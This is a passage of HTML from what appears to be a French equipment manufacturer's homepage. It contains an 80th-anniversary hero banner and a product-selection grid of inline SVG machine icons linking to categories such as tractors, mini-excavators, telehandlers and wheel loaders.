            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1600x686" alt="Millionth Backhoe Loader - Commemorative machine side profile 1" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">C&#xE9;l&#xE9;brez 80 ans d&#x27;innovation</h1>
                <div class="c-hero__text c-rte"><p>Rejoignez-nous pour continuer &agrave; soutenir ceux qui font avancer le monde, sur les chantiers, dans les exploitations agricoles et partout ailleurs.</p></div>
        </div>
        <div class="c-hero__actions">
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">S&#xE9;lectionner votre produit</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/fr-FR/products/machines/tracteurs/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-fastrac" data-name="icn-fastrac" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M208.83,88.05c-10.88,0-19.74,8.86-19.74,19.74s8.86,19.74,19.74,19.74,19.74-8.86,19.74-19.74-8.86-19.74-19.74-19.74ZM208.83,123.53c-8.68,0-15.74-7.06-15.74-15.74s7.06-15.74,15.74-15.74,15.74,7.06,15.74,15.74-7.06,15.74-15.74,15.74Z" /><path fill="currentColor" d="M98.58,95.97c-9.32,0-16.9,7.58-16.9,16.9s7.58,16.9,16.9,16.9,16.9-7.58,16.9-16.9-7.58-16.9-16.9-16.9ZM98.58,125.76c-7.11,0-12.9-5.79-12.9-12.9s5.79-12.9,12.9-12.9,12.9,5.79,12.9,12.9-5.79,12.9-12.9,12.9Z" /><path fill="currentColor" d="M118.73,80.22c-7.43-4.86-16.69-5.74-27.53-2.6l1.11,3.84c9.66-2.79,17.81-2.09,24.21,2.09,11.58,7.57,13.9,24.19,13.93,24.35l3.97-.52c-.1-.75-2.56-18.57-15.68-27.17Z" /><rect fill="currentColor" x="140.36" y="87.05" width="14.57" height="4" /><rect fill="currentColor" x="140.36" y="97.19" width="14.57" height="4" /><rect fill="currentColor" x="140.36" y="107.33" width="14.57" height="4" /><path fill="currentColor" d="M253.01,113.03h-4v2.33h-6.25c.54-2.44.84-4.97.84-7.57,0-19.17-15.6-34.77-34.77-34.77s-34.77,15.6-34.77,34.77c0,3.48.52,6.84,1.48,10.01l-5.1,1.02h-38.65l-3.88-2.63c.12-1.09.19-2.2.19-3.33,0-16.28-13.24-29.52-29.52-29.52s-28.88,12.62-29.49,28.37l-8.66,5.24-1.92-.49c2.88-10.97-.82-23.03-3.11-30.45-.59-1.91-1.25-4.05-1.32-4.83,1.8-3.78.28-6.83-1.39-8.56.33-.92.85-2.26,1.48-3.74,4.02-3.31,8.79-5.76,13.75-7.59l3.57,10.58-8.69,17.98,2.52,2.74,14.45-5.53.31-.85c1.11-3.03,5.14-11.14,10.33-12.31,9.27-2.09,29.69-5.32,36.12-6.32.9,6.36,1.56,10.55,1.57,10.66l.27,1.69h46.14c-3.5,6.13-5.65,13.37-5.75,13.73l3.84,1.12c.03-.09,2.65-8.94,6.61-14.86h0l.59-.87s2.28-3.29,7.09-6.5c6.43-4.29,14.15-6.47,22.94-6.47,20.92,0,30.67,14.91,31.08,15.54l3.38-2.14c-.18-.29-2.12-3.28-5.95-6.71h2.42v-4h-7.66c-5.56-3.59-13.26-6.7-23.26-6.7-11.63,0-19.88,3.57-25.27,7.19l-.57-44c.79.07,1.58.14,2.37.22l.4-3.98c-34.43-3.42-67.59,1.34-67.92,1.39l.58,3.96c.05,0,.93-.13,2.49-.32.59,8.26,1.57,17.36,2.58,25.6h-21.46c-.79-.04-8.7-.37-18.81,1.08-14.13,2.02-25.23,6.37-32.98,12.93l-.35.3-.19.42c-1.35,3.07-2.21,5.67-2.24,5.78l-.45,1.44,1.24.85c.44.3,2.57,1.95,1.15,4.71-.72,1.39-.16,3.2,1.18,7.57,2.16,7,5.66,18.39,3.06,28.28l-2.24-.58c.05-1.9-.05-5.2-.92-9.33-1.3-6.15.44-7.71.46-7.73-.07.06-.12.08-.12.08l-2.05-3.43c-.7.42-4.09,2.95-2.2,11.91,1.22,5.77.76,9.74.75,9.78l-.22,1.75,12.96,3.33,8.21-4.96c1.7,14.67,14.19,26.09,29.31,26.09,13.64,0,25.15-9.31,28.52-21.9l3.45,2.35h40.28l6.1-1.22c5.35,12.32,17.64,20.96,31.9,20.96,15.12,0,28-9.7,32.78-23.2h11.4v-6.33ZM177.14,75.92h-9.16v-17.54h12.43l.18,13.95c-1.66,1.48-2.79,2.78-3.44,3.59ZM180.36,54.37h-12.38v-30.01c3.92.1,7.93.29,12,.58l.38,29.44ZM163.98,24.29v51.63h-32.19c-.99-6.51-4.55-30.56-5.91-49.84,7.79-.82,21.86-1.98,38.1-1.79ZM102.88,56.12h22.11c.34,2.64.67,5.16.99,7.48-6.4.99-26.89,4.23-36.45,6.38-7.2,1.63-11.64,11.03-12.86,13.97l-8.07,3.09,7.21-14.91-4.09-12.12c15.26-4.62,30.94-3.91,31.16-3.9ZM98.58,138.38c-14.07,0-25.52-11.45-25.52-25.52s11.45-25.52,25.52-25.52,25.52,11.45,25.52,25.52-11.45,25.52-25.52,25.52ZM208.83,138.56c-16.97,0-30.77-13.8-30.77-30.77s13.8-30.77,30.77-30.77,30.77,13.8,30.77,30.77-13.8,30.77-30.77,30.77Z" /></svg></a>
                                <a href="/fr-FR/products/machines/tracteurs/" class="c-icon-block__icon-link" >Tracteurs</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/fr-FR/products/machines/mini-pelles/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-mini-excavator" data-name="icn-mini-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M254.88,118.97l-20.32-2.21v-2.19h22.06l2.91-14.41-3.73-2.03-.08-12.98,2.05-3.71-11.41-12.06h-8.57v-27.33c0-.21.08-5.06-3.48-8.53-2.49-2.42-6.02-3.53-10.53-3.29-12.02.64-25.28,1.22-25.36,1.23-3.61.07-10.76,2.78-12.04,12.55-1.49,11.38-3.68,38.07-3.7,38.34v.18s1.69,17.07,1.69,17.07h-5.22v-8.9l-44.67-29.12c-1.23-.85-18.21-11.97-39.81,1.96-3.46,1.89-32.49,19.58-34.55,20.83l-8.21,4.09-14.72-1.26-3.43,4.59,7.48,14.26,64.53,29.49c-.04.6-.09,1.2-.16,1.82l3.24,1.77,11.78-9.5,4.3-13.11c.06-.21,1.54-5.21-1.52-9.65-2.49-3.62-7.13-5.7-13.79-6.17-5.71-.36-18.19.39-18.72.42l-.62,3.86c.54.21,9.8,4.09,13.79,15.7l-34.79-23.94c12.98-6.17,30.21-14.31,31.57-14.82.55-.21,1.2-.5,1.96-.84,4.64-2.1,13.29-6.02,25.82-.61,12.5,5.39,28.45,14.64,33.54,17.64-.7,1.29-1.82,3.39-3.48,6.5l-.9,1.67,13.92,8.45,15.01-.16h8.13l.05,2.16-25.39,2.24c-2.79.19-7.35,1.69-9.65,5.72h-16.18c-.97-3.51-2.43-5.81-2.47-5.86l-3.35,2.19c.26.4,6.29,9.96-.6,19.06l3.19,2.41c.93-1.23,1.66-2.47,2.24-3.7l16.77-3.51c2.14,4.61,7.17,6.13,10.2,6.23h85.03c3.86-.13,11.15-2.61,11.15-11.12s-7.25-11.17-11-11.41ZM144.17,134.39c.4-2.01.44-3.94.28-5.71h14.14c-.07.54-.11,1.1-.11,1.7,0,.35.03.68.05,1.01l-14.36,3.01ZM214.46,77.26l19.33-3.49v25.83h-19.33v-22.34ZM223.99,34.23c3.31-.18,5.84.54,7.5,2.13,2.32,2.23,2.3,5.57,2.3,5.64v27.74l-19.33,3.46v-38.49c3.09-.15,6.35-.32,9.53-.49ZM190.35,44.53c1.12-8.58,7.45-9.04,8.2-9.07.08,0,5.19-.23,11.92-.55v64.69h-22.07l-1.71-17.11c.2-2.37,2.25-27.18,3.66-37.97ZM97.49,104.8c4.01-.16,8.97-.3,11.88-.11,5.35.38,8.96,1.86,10.74,4.41,1.97,2.82,1.02,6.22,1.02,6.22l-3.92,11.94-7.32,5.9c.29-15.39-6.98-24.05-12.4-28.35ZM163.13,104.82c2.5-4.67,3.49-6.5,3.49-6.5l.9-1.68-1.63-.98c-.2-.12-20.41-12.29-35.66-18.87-14.15-6.1-24.22-1.55-29.05.64-.67.3-1.24.57-1.73.75-2.1.79-31.64,14.84-35,16.44l-3.13,1.49,44.17,30.4c.22,1.47.35,3.03.39,4.69l-61.73-28.22-5.67-10.82.59-.79,13.63,1.17,9.29-4.63.15-.08c.31-.19,31.46-19.17,34.51-20.81l.14-.08c19.96-12.92,34.8-2.53,35.42-2.08l42.96,28.01v17.81l-2.32.02-9.7-5.89ZM186.72,110.57l-7.57.08v-7.04h58.64v-30.22s6.85,0,6.85,0l8.22,8.69-1.14,2.07.1,16.39,3.21,1.74-1.68,8.3h-66.62ZM230.56,114.57v1.98h-31.64l-.05-1.98h31.68ZM254.66,137.5h-84.89c-.75-.03-7.29-.49-7.29-7.12s6.59-7.37,7.36-7.42c.01,0,.03,0,.04,0l27.19-2.4h35.39l22.07,2.4c.75.06,7.36.74,7.36,7.42s-6.55,7.09-7.22,7.12Z" /><path fill="currentColor" d="M252.07,124.68c-2.29,0-4.24,1.42-5.04,3.43h-69.71c-.8-2.01-2.75-3.43-5.04-3.43-2.99,0-5.43,2.43-5.43,5.43s2.44,5.43,5.43,5.43c2.29,0,4.24-1.42,5.04-3.43h69.71c.8,2.01,2.75,3.43,5.04,3.43,2.99,0,5.43-2.44,5.43-5.43s-2.44-5.43-5.43-5.43ZM172.28,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43ZM252.07,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43Z" /></svg></a>
                                <a href="/fr-FR/products/machines/mini-pelles/" class="c-icon-block__icon-link" >Mini-pelles</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/fr-FR/products/machines/telescopic/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-telescopic-handler" data-name="icn-telescopic-handler" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M240.18,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM240.18,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M131.99,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM131.99,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M279.49,73.76l-.13-1.87c-1.1-9.97-4.07-10.33-14.27-10.04l-.93.03c-1.97,0-11.97.68-13.91.87-1.71.16-16.74,4.99-23.88,7.31-.69-3.16-2.11-9.25-4.09-15.42-2.07-6.43-4.14-11.14-6.3-14.23,8.08.82,14.48,1.85,16.98,2.27.42.07.64.08.66.08v-2.16l.28-1.82-.27-.05c-9.31-1.59-40.71-6.26-61.11-1.28h0s-8.33,1.65-8.33,1.65l.78,3.92,2.21-.44c-7.05,10.95-12.2,26.96-13.65,31.75l-1.64.08.05.11c-12.73,1.13-62.79,5.59-66.39,5.92l-1.97.18.16,1.97c1.32,16.07-.67,23.48-1.76,26.21l-11.85-5.16-2.8,1.83v24.15s-46.38,3.96-46.38,3.96l.05,3.99,49.04,2.93.83-.13,8.41-3.21.93-.73,4.15-6.04h3.74l14.64-29.41c.85-.92,4.94-4.98,10.66-5.42-4.21,4.53-6.78,10.59-6.78,17.24,0,13.99,11.38,25.37,25.37,25.37,12.24,0,22.48-8.71,24.85-20.25l2.93,3.72h51.85l.6-.74s1.29-1.58,3.01-3.5c2.17,11.8,12.52,20.78,24.94,20.78,10.87,0,20.16-6.87,23.77-16.49,2.33-.45,7-1.83,14.26-6.04,2.09-.72,4.08-2.67,1.29-41.91ZM222.76,72.27c-1.65,2.75-8.53,14.04-19.37,29.09h-3.88v-62.06c3.32.09,6.6.27,9.75.5v.04c4.37,0,10.35,16.69,13.5,32.43ZM172.84,41.48c6.6-1.7,14.62-2.28,22.67-2.25v32.95l-37.72,1.93c2.06-6.53,7.83-23.39,15.05-32.64ZM195.51,76.19v25.17h-25.66l-11.65-23.26,37.3-1.91ZM77.28,133.67l-7.43,2.83-21.1-1.26,20.75-1.77,1.83-1.99v-22.94s9.64,4.2,9.64,4.2l.88,14.43-.07-.05-4.51,6.55ZM99.56,98.57l-.16.19-13.6,27.33-.87-14.16c1.25-2.18,4.21-9.39,2.95-27.67,3.93-.35,12.77-1.14,22.8-2.03l.55,9.62c-6.91,1.3-11.42,6.44-11.66,6.73ZM131.99,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM240.18,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM276.19,112.2c-5.06,2.94-8.72,4.36-11.04,5.06.26-1.44.4-2.92.4-4.43,0-13.99-11.38-25.37-25.37-25.37s-24.9,10.93-25.35,24.53c-2.15,2.21-4.14,4.52-5.1,5.67h-48.02l-4.37-5.55c-.38-13.66-11.6-24.65-25.35-24.65-5.29,0-10.21,1.63-14.27,4.41-.86-.17-1.69-.27-2.5-.31l-.55-9.71c16.24-1.45,34.21-3.04,39.2-3.49l13.51,26.98h38.05l.6-.83c11.29-15.6,18.47-27.38,20.17-30.23,8.95-2.91,22.93-7.36,24.42-7.59,1.82-.17,11.77-.85,13.59-.85l.99-.03q9.44-.26,10.17,6.4l.13,1.8c2.08,29.25,1.37,36.53.69,38.16Z" fill="currentColor" /><path d="M250.28,80.96c-10.87-2.68-21.13,1.38-23.44,3.08l2.37,3.22c1.59-1.17,10.66-4.75,20.12-2.42,7.93,1.95,14.17,7.48,18.52,16.42l3.6-1.75c-4.9-10.06-12.02-16.3-21.16-18.55Z" fill="currentColor" /></svg></a>
                                <a href="/fr-FR/products/machines/telescopic/" class="c-icon-block__icon-link" >Telescopic</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/fr-FR/products/machines/telescopic-articules/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-telescopic-wheel-loader" data-name="icn-telescopic-wheel-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M213.82,104.07c-7.15,0-12.97,5.82-12.97,12.97s5.82,12.97,12.97,12.97,12.97-5.82,12.97-12.97-5.82-12.97-12.97-12.97ZM213.82,126.01c-4.95,0-8.97-4.02-8.97-8.97s4.02-8.97,8.97-8.97,8.97,4.02,8.97,8.97-4.02,8.97-8.97,8.97Z" /><path fill="currentColor" d="M113.03,104.07c-7.15,0-12.97,5.82-12.97,12.97s5.82,12.97,12.97,12.97,12.97-5.82,12.97-12.97-5.82-12.97-12.97-12.97ZM113.03,126.01c-4.95,0-8.97-4.02-8.97-8.97s4.02-8.97,8.97-8.97,8.97,4.02,8.97,8.97-4.02,8.97-8.97,8.97Z" /><path fill="currentColor" d="M278.3,107.74c-.04-.92-.09-2.18-.09-3.74,0-3.18-.89-5.28-1.45-6.3.1-2.31.32-10.36-1.09-19.5-1.81-11.68-10.01-13.99-10.4-14.09l-21-5.03v-2.27l2.74-1.64-2.06-3.43-4.68,2.81v3.58l-9.06-2.17c-.62-6.93-1.5-13.26-2.75-17.18l-.04-.11c-.14-.35-.3-.67-.47-.99,1.61.57,2.46,1.05,2.48,1.06l1.01-1.72,1.02-1.72c-.24-.14-6.08-3.54-16.88-3.54v.15c-.1,0-.17,0-.19,0l-20.91.44c-.31-.03-.83-.03-1.48.1l-12.53.8.26,3.99,6.4-.41c-.6.84-1.21,1.82-1.8,3-.28.55-.6,1.17-.97,1.86-3.64,6.89-11.41,21.66-14.26,55.58h-8.28l9.31-38.26-1.89-.5c-10.69-2.86-17.48,3.41-19.98,7.7l-70.84,23.91-1.44.5.08,1.51c.01.23.24,5.61-4.55,7.17-1.31.43-2.32,1.51-3.11,3.05-.14-.11-.28-.22-.43-.33-1.85-1.29-4.26-1.57-7.16-.83-2.93.75-10.65,2.81-18.11,4.8-5.86,1.56-11.72,3.12-15.38,4.09-1.02.26-2.17.19-3.09.13-1.23-.07-2.51-.15-3.28,1l-1.04,1.56,25.23,19.24c2.51,1.85,6.82,3.82,11.64,3.82,3.26,0,6.75-.91,10.06-3.35,0,.07.01.14.02.21l.19,1.79h9.42l.48-1.31c2.7-7.34,6.74-15.08,9.87-18.38-.07.75-.11,1.51-.11,2.27,0,13.93,11.34,25.27,25.27,25.27s24.16-10.27,25.18-23.27h18.33l.76-3.11h11.86c0,.36-.02.71-.03,1.07l-.04,2.04h19.54c1.02,13,11.92,23.27,25.18,23.27,12.58,0,23.04-9.24,24.95-21.29l8.06,3.84.83-.36c13.28-5.69,29.16-12.5,29.45-12.64l.29-.15.23-.23c.79-.79.75-1.72.67-3.75ZM264.27,67.98c.25.07,6.06,1.84,7.45,10.83,1.17,7.52,1.17,14.41,1.09,17.53l-34.72-.55c-1.68-2.15-3.47-3.98-5.38-5.52-.03-3.75-.2-17.31-1.15-30.12l32.71,7.83ZM211.37,67.75h16.65c.42,7.97.58,15.47.65,19.78-5.03-2.76-10.77-3.76-17.3-3.03v-16.75ZM215.51,35.89c.08,0,7.45-.17,9.17,4.15,1.57,4.98,2.53,14.35,3.11,23.72h-16.42v-27.78l4.14-.09ZM187.92,43.54c.38-.72.72-1.36,1.01-1.94,1.97-3.95,3.82-4.95,4.68-5.2l1.07-.07h0s12.69-.27,12.69-.27v49.09c-6.46,1.42-10.94,4.71-12.53,6.02h-20.11c3.14-28.56,9.91-41.41,13.19-47.64ZM48.58,128.79l-19.42-14.81c.06-.01.13-.03.19-.04,3.69-.97,9.55-2.53,15.41-4.1,7.45-1.99,15.16-4.04,18.07-4.79,1.17-.3,2.79-.5,3.85.21.86.58,1.13,1.6,1.2,1.95-1.15,5.98-.91,14.12-.44,20.35-8.53,8.59-18.46,1.52-18.86,1.23ZM79.09,120.86c-2.01,3.85-3.58,7.66-4.34,9.6h-3.04c-1.28-13.78-.35-26.58,2.07-27.37,5.26-1.71,6.99-6.42,7.28-9.64l5.17-1.74,4.46,13.24.22-.07c-.78,1.42-1.44,2.92-1.94,4.49-3.11.92-6.29,4.63-9.87,11.51ZM113.03,138.31c-11.73,0-21.27-9.54-21.27-21.27s9.54-21.27,21.27-21.27,21.27,9.54,21.27,21.27-9.54,21.27-21.27,21.27ZM138.21,115.04c-1.02-13-11.92-23.27-25.18-23.27-7.83,0-14.83,3.58-19.47,9.18l-3.55-10.53,56.81-19.17-10.55,20.56c-9.32-9.03-21.1-7.75-21.27-7.72l.49,3.97c.86-.1,20.96-2.17,26.56,23.49l3.91-.85c-1.49-6.81-3.94-11.88-6.84-15.67l13.48-26.27-.12-.06c.3-.58,4.42-8.19,13.84-6.74l-12.92,53.09h-15.19ZM158.28,111.93l2.6-10.67h8.95c-.23,3.38-.42,6.93-.55,10.67h-10.99ZM213.82,138.31c-11.73,0-21.27-9.54-21.27-21.27s9.54-21.27,21.27-21.27,21.27,9.54,21.27,21.27-9.54,21.27-21.27,21.27ZM246.91,120.47l-7.83-3.74c-.16-13.8-11.43-24.97-25.26-24.97s-24.16,10.27-25.18,23.27h-15.46c.19-7.31.59-13.9,1.15-19.86h22.06s.58-.54.58-.54c.05-.05,5.04-4.64,12.75-5.86,11.03-1.86,19.22,1.37,25.78,10.19l.59.79,37.53.59c.3.75.62,1.95.62,3.65s.05,2.95.09,3.9c.01.27.02.55.03.81-4.03,1.74-18.67,8.02-27.42,11.77Z" /></svg></a>
                                <a href="/fr-FR/products/machines/telescopic-articules/" class="c-icon-block__icon-link" > Telescopic articul&#xE9;s</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/fr-FR/products/machines/pelles-sur-chenilles/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-tracked-excavator" data-name="icn-tracked-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M284.8,110.82l2.5-10.82-2.79-8.37-1.02-10.53-.15-.32c-.19-.39-4.69-9.52-14.89-9.52h-5.02l-.08-4.34c.65-.57,1.67-1.47,2.69-2.43l-2.74-2.92c-1.61,1.51-3.25,2.92-3.27,2.93-.45.39-.71.96-.7,1.56l.09,5.21h-38.7l-4.15-12.45c-.49-2.15-3.01-5.95-9.37-5.95h0l-23.86-.64c-10.22,0-14.09,7.39-14.9,11.98-2.14-1.07-6.31-3.08-14.57-7.01-.66-.32-16.39-7.71-31.51-.51-14.3,6.82-104.36,54.25-105.27,54.73l-.8.76-3.27,5.62.91,2.83,34.23,15.44.81.18,72.76.42,3.11,1.46,12.77-11.16,5.35-13.15c.08-.24,2.04-5.83-1.4-10.67-3.07-4.32-9.25-6.42-18.4-6.36-23.05.25-28.66,3.33-29.22,3.68l.89,3.69c.94.08,19.68,1.9,25.19,20.18l-60.01-15.03,63.29-25.95c.13-.06,13.39-5.54,33.34-1.28l9.24,2.08-2.49,19.49,1.16,7.17h20.87l.98,2.91-33.41,2.35c-4.21.28-12.15,3.25-12.15,12.51s8,12.04,12.29,12.18h104.84c4.23-.14,12.22-2.86,12.22-12.18s-7.95-12.24-12.15-12.51l-33.52-2.36.98-2.91h59.27ZM268.45,75.25c6.86,0,10.38,5.61,11.13,6.97l.99,10.24,2.58,7.73-1.53,6.62h-80.97v-13.4l19.62-18.17h48.17ZM103.57,102.07c4.18-.62,10.46-1.19,19.67-1.29,7.61-.05,12.83,1.52,15.07,4.64,2.23,3.1.95,6.95.95,6.95l-4.97,12.2-8.83,7.71c-1.15-17.87-12.2-26.67-21.9-30.21ZM157.52,78.18c-21.29-4.55-35.19,1.26-35.74,1.49l-68.9,28.25.27,3.79,67.89,17c.2,1.25.33,2.57.42,3.95l-72.03-.42-31.82-14.35,1.87-3.21c7.34-3.86,90.94-47.87,104.61-54.39,13.36-6.37,27.91.43,28.06.5,5.29,2.52,13.62,6.52,15.75,7.6l-1.5,11.78-8.89-2ZM167.46,103.59l4.84-37.97c.04-.38,1.04-9.4,11-9.4l23.86.64c4.72,0,5.47,2.59,5.53,2.84l4.35,13.1-20.38,18.87v15.15h-28.68l-.52-3.23ZM266.22,128.6c0,7.62-7.51,8.14-8.29,8.18h-104.71c-.86-.03-8.36-.56-8.36-8.18s7.55-8.45,8.43-8.52h0l38.06-2.68h28.39l38.06,2.68c.86.06,8.43.84,8.43,8.52ZM220.43,113.44l-.49-.03s-.09,0-.14,0h-28.53s-.09,0-.14,0l-.59.04-.89-2.62h31.65l-.88,2.62Z" /><path fill="currentColor" d="M146.84,128.25c0,3.4,2.76,6.16,6.16,6.16h104.96c3.4,0,6.16-2.76,6.16-6.16s-2.76-6.16-6.16-6.16h-104.96c-3.4,0-6.16,2.76-6.16,6.16ZM150.84,128.25c0-1.19.97-2.16,2.16-2.16s2.16.97,2.16,2.16-.97,2.16-2.16,2.16-2.16-.97-2.16-2.16ZM158.76,126.08h93.43c-.25.67-.4,1.4-.4,2.16s.15,1.49.4,2.16h-93.43c.25-.67.4-1.4.4-2.16s-.15-1.49-.4-2.16ZM260.12,128.25c0,1.19-.97,2.16-2.16,2.16s-2.16-.97-2.16-2.16.97-2.16,2.16-2.16,2.16.97,2.16,2.16Z" /></svg></a>
                                <a href="/fr-FR/products/machines/pelles-sur-chenilles/" class="c-icon-block__icon-link" >Pelles sur chenilles</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-wheel-loader" data-name="icn-wheel-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M216.5,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM216.5,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M111.35,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM111.35,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M280.95,96.18c-.05-.13-.86-2.08-2.82-3.58-.16-2.81-.79-13.55-1.55-20.96-.82-8.08-7.55-10.54-11.09-10.73l-26.83-3.85c.06-2.03.01-5.52-.1-11.75l3.92-2.89-2.38-3.22-5.58,4.12.02,1.03c.08,4.54.14,9.47.11,12.13l-15.53-2.23-11.77-.02c-1.31,0-2.48.2-3.52.6v-20.97h2.82v-4h-55.22v4h4.03c-1.75,3.09-3.73,8.45-6.1,17.66-1.68,6.57-3.08,13.26-3.95,17.72-1.67-1.13-3.93-2.22-6.12-1.84l-.32.05c-2.69.4-4.64.69-15.05,4.99-6.74,2.79-14.17,6.54-19.59,9.28-3.12,1.58-5.81,2.94-7.28,3.56-.47.2-1,.4-1.56.62-4.32,1.65-11.54,4.41-14.2,14.26-1.22,4.53-5.24,11.27-9.15,17.13l-21.69-18.39-18.31-3.43-1.64,3.51,9.66,7.94.25,5.73-13.74,21.04-7.04,5.77,1.27,3.55h38.47l7.2-5.6.78,1.42,20.35-13.51c3.77,9.37,12.94,16,23.64,16s19.64-6.46,23.49-15.63h13.68v-4.46h14.01v4.46h30.47c3.86,9.17,12.93,15.63,23.49,15.63,11.2,0,20.73-7.27,24.13-17.33h7.1l17.77-7.42,2.5-.25.29-.12c10.78-4.66,12.47-8.15,12.74-9.11l.07-.26v-10.29l-.14-.36ZM199.84,58.48c-1.1,2.13-1.08,4.32-1.05,4.83v17.41h-28.37v-46.84h29.43v24.6ZM160.46,33.88h5.95v46.84h-17.89v-6.32c4.33-23.96,9.46-39.35,11.94-40.52ZM148.52,87.18l11.96,10.65h-11.96v-10.65ZM58,139.01h-31.5l3.18-2.61,14.78-22.63-.39-8.8-5.02-4.12,9.62,1.8,21.2,17.98c-3.44,4.94-6.31,8.65-6.38,8.73l-.81,1.04,1.92,3.47-6.62,5.15ZM111.35,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM144.52,121.69h-8.38c.44-1.88.68-3.83.68-5.84,0-6.84-2.71-13.05-7.11-17.63l4.7-1.95,1.68,2.47s2.35,3.44,1.8,8.04l3.97.48c.74-6.18-2.38-10.64-2.48-10.79l-6.47-9.49c-2.06-2.8-4-4.79-10.26-4.79h-4.77v4h4.77c4.72,0,5.59,1.19,7,3.1l2.46,3.61-5.75,2.38c-4.21-3.08-9.39-4.9-15-4.9-14.04,0-25.47,11.43-25.47,25.47,0,1.88.21,3.72.6,5.48l-17.72,11.76-1.29-2.34c3.27-4.3,15.24-20.44,17.69-29.55,2.12-7.88,7.7-10.01,11.76-11.57.61-.23,1.18-.45,1.69-.67,1.59-.67,4.21-2,7.53-3.67,5.36-2.71,12.71-6.42,19.31-9.15,9.96-4.12,11.7-4.37,14.11-4.73l.36-.05c1.23-.21,3.3,1.1,4.64,2.27l-.05.1v47.95ZM148.52,117.23v-15.4h14.01v15.4h-14.01ZM216.5,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM277.09,106.06c-.49.69-2.62,3.07-10.11,6.34l-2.47.25-17.58,7.34h-5.3c.22-1.35.34-2.73.34-4.14,0-14.04-11.43-25.47-25.47-25.47s-25.47,11.43-25.47,25.47c0,2.01.24,3.96.68,5.84h-25.18v-23.83l-14.76-13.14h44.3l-11.33,12.71,2.98,2.66,13.23-14.84.12-.14c.78-1.06,3.56-4.08,5.93-4.08h17.97v-4h-17.97c-1.53,0-2.96.52-4.22,1.24v-15.13s-.1-2.33,1.23-3.73c.75-.79,1.84-1.17,3.34-1.17h11.34l46.32,6.64.19.02c.69.04,6.72.54,7.4,7.15.63,6.16,1.17,14.69,1.42,18.9-.36-.04-.73-.07-1.13-.07h-8.77v4h8.77c2.57,0,3.8,1.75,4.19,2.48v8.69Z" /></svg></a>
                                <a href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/" class="c-icon-block__icon-link" >Chargeuses sur pneumatiques</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
